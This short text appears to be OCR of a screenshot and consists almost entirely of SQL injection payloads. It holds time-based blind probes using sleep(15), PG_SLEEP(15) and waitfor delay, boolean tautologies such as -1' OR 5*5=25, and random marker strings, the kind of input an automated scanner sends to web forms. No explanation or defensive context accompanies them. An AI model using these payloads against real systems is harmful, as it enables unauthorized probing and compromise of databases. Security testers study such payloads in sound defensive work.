
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM
PG_SLEEP(15))--
8N51YXakT'; waitfor delay '0:0:15' --
@@j7p7N
-1' OR 5*5=25 or 'YsdrjLpd'='
-1 OR 5*5=25 --
-1' OR 5*5=25 or '9QYIyP0X'='
8-1 OR 161=(SELECT 161 FROM PG_SLEEP(15))--